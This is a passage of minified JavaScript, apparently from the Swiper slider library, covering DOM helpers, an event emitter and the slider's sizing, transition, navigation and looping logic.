i(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,r;for(n=0;n<e.length;n+=1){const a=o(e[n]);for(r=0;r<a.length;r+=1)t[t.length]=a[r],t.length+=1}return t},styles:function(){return this[0]?a.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(e=>{o.fn[e]=o.fn[e]||l[e]});const d={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,r,i;const o=a.getComputedStyle(e,null);return a.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new a.WebKitCSSMatrix("none"===r?"":r)):(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=i.toString().split(",")),"x"===t&&(r=a.WebKitCSSMatrix?i.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(r=a.WebKitCSSMatrix?i.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),r||0},parseUrlQuery(e){const t={};let n,r,i,o,s=e||a.location.href;if("string"==typeof s&&s.length)for(s=s.indexOf("?")>-1?s.replace(/\S*\?/,""):"",r=s.split("&").filter(e=>""!==e),o=r.length,n=0;n<o;n+=1)i=r[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const r=e[n];if(null!=r){const e=Object.keys(Object(r));for(let n=0,a=e.length;n<a;n+=1){const a=e[n],i=Object.getOwnPropertyDescriptor(r,a);void 0!==i&&i.enumerable&&(d.isObject(t[a])&&d.isObject(r[a])?d.extend(t[a],r[a]):!d.isObject(t[a])&&d.isObject(r[a])?(t[a]={},d.extend(t[a],r[a])):t[a]=r[a])}}}return t}},c={touch:a.Modernizr&&!0===a.Modernizr.touch||!!(a.navigator.maxTouchPoints>0||"ontouchstart"in a||a.DocumentTouch&&r instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});a.addEventListener("testPassiveListener",null,t)}catch(t){}return e}(),gestures:"ongesturestart"in a};class u{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const r=this;if("function"!=typeof t)return r;const a=n?"unshift":"push";return e.split(" ").forEach(e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][a](t)}),r}once(e,t,n){const r=this;if("function"!=typeof t)return r;function a(...n){r.off(e,a),a.f7proxy&&delete a.f7proxy,t.apply(r,n)}return a.f7proxy=t,r.on(e,a,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((r,a)=>{(r===t||r.f7proxy&&r.f7proxy===t)&&n.eventsListeners[e].splice(a,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,r,a;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),a=t):(n=e[0].events,r=e[0].data,a=e[0].context||t);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(a,r)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n];r.params&&d.extend(e,r.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n],a=e[n]||{};r.instance&&Object.keys(r.instance).forEach(e=>{const n=r.instance[e];t[e]="function"==typeof n?n.bind(t):n}),r.on&&t.on&&Object.keys(r.on).forEach(e=>{t.on(e,r.on[e])}),r.create&&r.create.bind(t)(a)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const r=e.name||`${Object.keys(n.prototype.modules).length}_${d.now()}`;return n.prototype.modules[r]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var p={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left"),10)-parseInt(r.css("padding-right"),10),n=n-parseInt(r.css("padding-top"),10)-parseInt(r.css("padding-bottom"),10),d.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:r,rtlTranslate:i,wrongRTL:o}=e,s=e.virtual&&t.virtual.enabled,l=s?e.virtual.slides.length:e.slides.length,c=n.children("."+e.params.slideClass),u=s?e.virtual.slides.length:c.length;let p=[];const h=[],m=[];function f(e){return!t.cssMode||e!==c.length-1}let v=t.slidesOffsetBefore;"function"==typeof v&&(v=t.slidesOffsetBefore.call(e));let g=t.slidesOffsetAfter;"function"==typeof g&&(g=t.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.snapGrid.length;let w,S,E=t.spaceBetween,C=-v,T=0,x=0;if(void 0===r)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*r),e.virtualSize=-E,i?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(w=Math.floor(u/t.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(w=Math.max(w,t.slidesPerView*t.slidesPerColumn)));const F=t.slidesPerColumn,k=w/F,_=Math.floor(u/t.slidesPerColumn);for(let d=0;d<u;d+=1){S=0;const n=c.eq(d);if(t.slidesPerColumn>1){let r,a,i;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(d/(t.slidesPerGroup*t.slidesPerColumn)),o=d-t.slidesPerColumn*t.slidesPerGroup*e,s=0===e?t.slidesPerGroup:Math.min(Math.ceil((u-e*F*t.slidesPerGroup)/F),t.slidesPerGroup);i=Math.floor(o/s),a=o-i*s+e*t.slidesPerGroup,r=a+i*w/F,n.css({"-webkit-box-ordinal-group":r,"-moz-box-ordinal-group":r,"-ms-flex-order":r,"-webkit-order":r,order:r})}else"column"===t.slidesPerColumnFill?(a=Math.floor(d/F),i=d-a*F,(a>_||a===_&&i===F-1)&&(i+=1,i>=F&&(i=0,a+=1))):(i=Math.floor(d/k),a=d-i*k);n.css("margin-"+(e.isHorizontal()?"top":"left"),0!==i&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==n.css("display")){if("auto"===t.slidesPerView){const r=a.getComputedStyle(n[0],null),i=n[0].style.transform,o=n[0].style.webkitTransform;if(i&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),t.roundLengths)S=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(r.getPropertyValue("width")),t=parseFloat(r.getPropertyValue("padding-left")),n=parseFloat(r.getPropertyValue("padding-right")),a=parseFloat(r.getPropertyValue("margin-left")),i=parseFloat(r.getPropertyValue("margin-right")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}else{const e=parseFloat(r.getPropertyValue("height")),t=parseFloat(r.getPropertyValue("padding-top")),n=parseFloat(r.getPropertyValue("padding-bottom")),a=parseFloat(r.getPropertyValue("margin-top")),i=parseFloat(r.getPropertyValue("margin-bottom")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}i&&(n[0].style.transform=i),o&&(n[0].style.webkitTransform=o),t.roundLengths&&(S=Math.floor(S))}else S=(r-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(S=Math.floor(S)),c[d]&&(e.isHorizontal()?c[d].style.width=S+"px":c[d].style.height=S+"px");c[d]&&(c[d].swiperSlideSize=S),m.push(S),t.centeredSlides?(C=C+S/2+T/2+E,0===T&&0!==d&&(C=C-r/2-E),0===d&&(C=C-r/2-E),Math.abs(C)<.001&&(C=0),t.roundLengths&&(C=Math.floor(C)),x%t.slidesPerGroup==0&&p.push(C),h.push(C)):(t.roundLengths&&(C=Math.floor(C)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(C),h.push(C),C=C+S+E),e.virtualSize+=S+E,T=S,x+=1}}let A;if(e.virtualSize=Math.max(e.virtualSize,r)+g,i&&o&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(S+t.spaceBetween)*w,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){A=[];for(let n=0;n<p.length;n+=1){let r=p[n];t.roundLengths&&(r=Math.floor(r)),p[n]<e.virtualSize+p[0]&&A.push(r)}p=A}if(!t.centeredSlides){A=[];for(let n=0;n<p.length;n+=1){let a=p[n];t.roundLengths&&(a=Math.floor(a)),p[n]<=e.virtualSize-r&&A.push(a)}p=A,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?i?c.filter(f).css({marginLeft:E+"px"}):c.filter(f).css({marginRight:E+"px"}):c.filter(f).css({marginBottom:E+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-r;p=p.map(e=>e<0?-v:e>n?n+g:e)}if(t.centerInsufficientSlides){let e=0;if(m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<r){const t=(r-e)/2;p.forEach((e,n)=>{p[n]=e-t}),h.forEach((e,n)=>{h[n]=e+t})}}d.extend(e,{slides:c,snapGrid:p,slidesGrid:h,slidesSizesGrid:m}),u!==l&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let r,a=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)n.push(...t.visibleSlides);else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let i=-e;a&&(i=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let o=0;o<r.length;o+=1){const e=r[o],s=(i+(n.centeredSlides?t.minTranslate():0)-e.swiperSlideOffset)/(e.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const a=-(i-e.swiperSlideOffset),s=a+t.slidesSizesGrid[o];(a>=0&&a<t.size-1||s>1&&s<=t.size||a<=0&&s>=t.size)&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(o),r.eq(o).addClass(n.slideVisibleClass))}e.progress=a?-s:s}t.visibleSlides=o(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:i,isEnd:o}=t;const s=i,l=o;0===r?(a=0,i=!0,o=!0):(a=(e-t.minTranslate())/r,i=a<=0,o=a>=1),d.extend(t,{progress:a,isBeginning:i,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:a,realIndex:i}=e,o=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${a}"]`):t.eq(a),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let d=s.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=t.eq(-1),d.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:a,params:i,activeIndex:o,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(a.indexOf(n)>=0)c=a.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=a.length&&(c=a.length-1),u===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);d.extend(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=o(e.target).closest("."+n.slideClass)[0];let a=!1;if(r)for(let i=0;i<t.slides.length;i+=1)t.slides[i]===r&&(a=!0);if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o(r).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var h={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:r,$wrapperEl:a}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let i=d.getTranslate(a[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:a,$wrapperEl:i,wrapperEl:o,progress:s}=n;let l,d=0,c=0;n.isHorizontal()?d=r?-e:e:c=e,a.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-c:a.virtualTranslate||i.transform(`translate3d(${d}px, ${c}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:c;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,r=!0,a){const i=this,{params:o,wrapperEl:s}=i;if(i.animating&&o.preventInteractionOnTransition)return!1;const l=i.minTranslate(),d=i.maxTranslate();let c;if(c=r&&e>l?l:r&&e<d?d:e,i.updateProgress(c),o.cssMode){const e=i.isHorizontal();return 0===t?s[e?"scrollLeft":"scrollTop"]=-c:s.scrollTo?s.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"}):s[e?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(i.setTransition(0),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};var m={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:r,params:a,previousIndex:i}=n;if(a.cssMode)return;a.autoHeight&&n.updateAutoHeight();let o=t;if(o||(o=r>i?"next":r<i?"prev":"reset"),n.emit("transitionStart"),e&&r!==i){if("reset"===o)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===o?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:r,previousIndex:a,params:i}=n;if(n.animating=!1,i.cssMode)return;n.setTransition(0);let o=t;if(o||(o=r>a?"next":r<a?"prev":"reset"),n.emit("transitionEnd"),e&&r!==a){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var f={slideTo:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;i<0&&(i=0);const{params:o,snapGrid:s,slidesGrid:l,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:p}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const h=Math.min(a.params.slidesPerGroupSkip,i);let m=h+Math.floor((i-h)/a.params.slidesPerGroup);m>=s.length&&(m=s.length-1),(c||o.initialSlide||0)===(d||0)&&n&&a.emit("beforeSlideChangeStart");const f=-s[m];if(a.updateProgress(f),o.normalizeSlideIndex)for(let g=0;g<l.length;g+=1)-Math.floor(100*f)>=Math.floor(100*l[g])&&(i=g);if(a.initialized&&i!==c){if(!a.allowSlideNext&&f<a.translate&&f<a.minTranslate())return!1;if(!a.allowSlidePrev&&f>a.translate&&f>a.maxTranslate()&&(c||0)!==i)return!1}let v;if(v=i>c?"next":i<c?"prev":"reset",u&&-f===a.translate||!u&&f===a.translate)return a.updateActiveIndex(i),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(f),"reset"!==v&&(a.transitionStart(n,v),a.transitionEnd(n,v)),!1;if(o.cssMode){const e=a.isHorizontal();return 0===t?p[e?"scrollLeft":"scrollTop"]=-f:p.scrollTo?p.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=-f,!0}return 0===t?(a.setTransition(0),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.transitionEnd(n,v)):(a.setTransition(t),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,v))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;return a.params.loop&&(i+=a.loopedSlides),a.slideTo(i,t,n,r)},slideNext:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i}=r,o=r.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+o,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i,snapGrid:o,slidesGrid:s,rtlTranslate:l}=r;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=d(l?r.translate:-r.translate),u=o.map(e=>d(e));s.map(e=>d(e)),o[u.indexOf(c)];let p,h=o[u.indexOf(c)-1];return void 0===h&&a.cssMode&&o.forEach(e=>{!h&&c>=e&&(h=e)}),void 0!==h&&(p=s.indexOf(h),p<0&&(p=r.activeIndex-1)),r.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,r=.5){const a=this;let i=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,i),s=o+Math.floor((i-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[s]){const e=a.snapGrid[s];l-e>(a.snapGrid[s+1]-e)*r&&(i+=a.params.slidesPerGroup)}else{const e=a.snapGrid[s-1];l-e<=(a.snapGrid[s]-e)*r&&(i-=a.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,a.slidesGrid.length-1),a.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,i=e.clickedIndex;if(t.loop){if(e.animating)return;a=parseInt(o(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-r/2||i>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-r?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};var v={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let a=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-a.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let a=0;a<e;a+=1){const e=o(r.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}a=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const i=[],s=[];a.each((t,n)=>{const r=o(n);t<e.loopedSlides&&s.push(n),t<a.length&&t>=a.length-e.loopedSlides&&i.push(n),r.attr("data-swiper-slide-index",t)});for(let r=0;r<s.length;r+=1)n.append(o(s[r].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let r=i.length-1;r>=0;r-=1)n.prepend(o(i[r].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:a,allowSlideNext:i,snapGrid:o,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-o[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var g={setGrabCursor:function(e){if(c.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){c.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var y={appendSlide:function(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let a=0;a<e.length;a+=1)e[a]&&n.append(e[a]);else n.append(e);r.loop&&t.loopCreate(),r.observer&&c.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;n.loop&&t.loopDestroy();let i=a+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);i=a+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),t.slideTo(i,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:r,params:a,activeIndex:i}=n;let o=i;a.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+a.slideClass));const s=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=s)return void n.appendSlide(t);let l=o>e?o+1:o;const d=[];for(let c=s-1;c>=e;c-=1){const e=n.slides.eq(c);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=o>e?o+t.length:o}else r.append(t);for(let c=0;c<d.length;c+=1)r.append(d[c]);a.loop&&n.loopCreate(),a.observer&&c.observer||n.update(),a.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;let i=a;n.loop&&(i-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+n.slideClass));let 